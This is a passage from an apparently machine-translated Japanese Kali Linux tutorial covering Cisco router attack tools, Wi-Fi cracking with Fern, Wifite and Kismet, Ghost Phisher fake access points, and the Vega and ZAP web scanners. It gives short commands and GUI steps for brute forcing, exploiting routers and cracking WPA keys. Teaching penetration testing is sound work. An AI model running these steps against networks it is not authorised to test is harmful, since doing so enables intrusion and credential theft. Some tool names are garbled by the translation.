
使用できるパラメータを確認するには、次のように入力します “cisco-torch ?”

Cisco監査ツール
これはPERLスクリプトであり、Ciscoルーターをスキャンして一般的な脆弱性を探します。使用するには、前のセクションに示したように、左側のペインでターミナルを再度開き、次のように入力します。“CAT –h hostname or IP”。
ポートパラメータを追加できます “-p” 次のスクリーンショットに示すように、この場合は23でブルートフォース攻撃を行います。

Cisco Global Exploiter
Cisco Global Exploiter(CGE)は、高度でシンプルかつ高速なセキュリティテストツールです。これらのツールを使用すると、次のスクリーンショットに示すように、いくつかのタイプの攻撃を実行できます。ただし、ライブ環境でテストする場合は、Ciscoデバイスがクラッシュする可能性があるため注意してください。たとえば、オプションで


このツールを使用するには、「cge.pl」と入力します IPaddress 脆弱性の数」
次のスクリーンショットは、上記のリストの脆弱性番号3についてCiscoルータで実行されたテストの結果を示しています。結果は、脆弱性が正常に悪用されたことを示しています。

ベッド
BEDは、潜在的なバッファオーバーフロー、フォーマット文字列などについてデーモンをチェックするように設計されたプログラムです。al。

この場合、IPを使用してテストマシンをテストします 192.168.1.102 およびプロトコルHTTP。
コマンドは次のようになります “bed –s HTTP –t 192.168.1.102” テストは続行されます。

この章では、KaliLinuxに組み込まれているWi-Fiクラッキングツールの使用方法を学習します。ただし、使用しているワイヤレスカードが監視モードをサポートしていることが重要です。
シダWifiクラッカー
Fern Wifiクラッカーは、Kaliがワイヤレスでクラッキングする必要があるツールの1つです。
Fernを開く前に、ワイヤレスカードを監視モードにする必要があります。これを行うには、次のように入力します“airmon-ng start wlan-0” ターミナルで。

次に、Fern WirelessCrackerを開きます。
Step 1 −アプリケーション→「ワイヤレス攻撃」→「Fernワイヤレスクラッカー」をクリックします。

Step 2 −次のスクリーンショットに示すように、ワイヤレスカードを選択します。

Step 3 −「アクセスポイントのスキャン」をクリックします。

Step 4−スキャンが終了すると、見つかったすべてのワイヤレスネットワークが表示されます。この場合、「WPAネットワーク」のみが見つかりました。

Step 5−上のスクリーンショットに示すように、[WPAネットワーク]をクリックします。見つかったすべてのワイヤレスが表示されます。一般に、WPAネットワークでは、辞書攻撃をそのまま実行します。
Step 6 −「参照」をクリックして、攻撃に使用するワードリストを見つけます。

Step 7 −「Wifi攻撃」をクリックします。

Step 8 −辞書攻撃を終了した後、パスワードが検出され、次のスクリーンショットの図に示すように表示されます。

Kismet
KismetはWIFIネットワーク分析ツールです。これは、802.11レイヤー2ワイヤレスネットワーク検出器、スニファー、および侵入検知システムです。これは、rawモニタリング(rfmon)モードをサポートするすべてのワイヤレスカードで動作し、802.11a / b / g / nトラフィックをスニッフィングできます。パケットと隠しネットワークを収集することでネットワークを識別します。
これを使用するには、ワイヤレスカードを監視モードに切り替えます。これを行うには、次のように入力します。 “airmon-ng start wlan-0” ターミナルで。

このツールの使い方を学びましょう。
Step 1 −起動するには、ターミナルを開いて「kismet」と入力します。

Step 2 −「OK」をクリックします。

Step 3− Kismetサーバーの起動を求められたら、「はい」をクリックします。そうしないと、機能を停止します。

Step 4−スタートアップオプション。デフォルトのままにします。「開始」をクリックします。

Step 5−これで、ワイヤレスカードを定義するように求めるテーブルが表示されます。その場合は、「はい」をクリックしてください。

Step 6 −この場合、ワイヤレスソースは “wlan0”。それはセクションに書かれなければならないでしょう“Intf” →「追加」をクリックします。

Step 7 −次のスクリーンショットに示すように、wifiネットワークのスニッフィングを開始します。

Step 8 −任意のネットワークをクリックすると、次のスクリーンショットに示すようにワイヤレスの詳細が生成されます。

GISKismet
GISKismetは、Kismetを使用して収集されたデータを実用的な方法で表現するためのワイヤレス視覚化ツールです。GISKismetは情報をデータベースに保存するため、SQLを使用してデータをクエリし、グラフを生成できます。GISKismetは現在、データベースにSQLiteを使用し、グラフ化にGoogleEarth / KMLファイルを使用しています。
このツールの使い方を学びましょう。
Step 1 − GISKismetを開くには、[アプリケーション]→[ワイヤレス攻撃]→[giskismet]をクリックします。

前のセクションで覚えているように、Kismetツールを使用して、ワイヤレスネットワークに関するデータとKismetがnetXMLファイルにパックするすべてのデータを調査しました。
Step 2 −このファイルをGiskismetにインポートするには、「root @ kali:〜#giskismet -x Kismetfilename.netxml」と入力すると、ファイルのインポートが開始されます。

インポートしたら、以前に見つけたホットスポットをGoogleEarthにインポートできます。
Step 3 − Google Earthがすでにインストールされていると仮定して、[ファイル]→[Giskismetが作成したファイルを開く]→[開く]をクリックします。

以下の地図が表示されます。

ゴーストフィッシング
Ghost Phisherは、偽のワイヤレスアクセスポイントを作成し、後でMan-in-The-Middle-Attackを作成するのに役立つ人気のあるツールです。
Step 1 −開くには、[アプリケーション]→[ワイヤレス攻撃]→[ゴーストフィッシング]をクリックします。

Step 2 −開封後、以下の詳細を使用して偽のAPを設定します。
- ワイヤレスインターフェース入力:wlan0
- SSID:ワイヤレスAP名
- IPアドレス:APが持つIP
- WAP:接続するためにこのSSIDを持つパスワード

Step 3 −をクリックします Start ボタン。
Wifite
これは、複数のWEP、WPA、およびWPS暗号化ネットワークを連続して攻撃するもう1つのワイヤレスクラッキングツールです。
まず、ワイヤレスカードは監視モードである必要があります。
Step 1 −開くには、[アプリケーション]→[ワイヤレス攻撃]→[Wifite]に移動します。

Step 2 −タイプ "wifite –showb"ネットワークをスキャンします。


Step 3 −ワイヤレスネットワークへの攻撃を開始するには、Ctrl + Cをクリックします。

Step 4 −「1」と入力して、最初のワイヤレスをクラックします。

Step 5 −攻撃が完了すると、鍵が見つかります。

この章では、KaliLinuxが提供するWebサイト侵入テストについて学習します。
ベガの使用法
Vegaは、Webアプリケーションのセキュリティをテストするための無料のオープンソーススキャナーおよびテストプラットフォームです。Vegaは、SQLインジェクション、クロスサイトスクリプティング(XSS)、不注意で開示された機密情報、およびその他の脆弱性を見つけて検証するのに役立ちます。Java、GUIベースで記述されており、Linux、OS X、およびWindowsで実行されます。
Vegaには、迅速なテストのための自動スキャナーと、戦術検査のための傍受プロキシが含まれています。Vegaは、Webの言語であるJavaScriptの強力なAPIを使用して拡張できます。公式サイトはhttps://subgraph.com/vega/

Step 1 − Vegaを開くには、[アプリケーション]→03- [Webアプリケーション分析]→[Vega]に移動します。

Step 2 −パスにアプリケーションが表示されない場合は、次のコマンドを入力します。

Step 3 −スキャンを開始するには、「+」記号をクリックします。

Step 4−スキャンするWebページのURLを入力します。この場合、metasploitableマシンです→「次へ」をクリックします。

Step 5−制御したいモジュールのすべてのボックスをチェックします。次に、「次へ」をクリックします。

Step 6 −次のスクリーンショットでもう一度「次へ」をクリックします。

Step 7 −「完了」をクリックします。

Step 8 −次の表が表示されたら、「はい」をクリックします。

次のスクリーンショットに示すように、スキャンは続行されます。

Step 9−スキャンが完了すると、左下のパネルに、重大度に応じて分類されたすべての結果が表示されます。クリックすると、右側のパネルに「リクエスト」、「ディスカッション」、「影響」、「修復」などの脆弱性の詳細がすべて表示されます。

ZapProxy
ZAP-OWASP Zed Attack Proxyは、Webアプリケーションの脆弱性を見つけるための使いやすい統合侵入テストツールです。これはJavaインターフェースです。
Step 1 − ZapProxyを開くには、「アプリケーション」→「03-Webアプリケーション分析」→「owaspzap」に移動します。
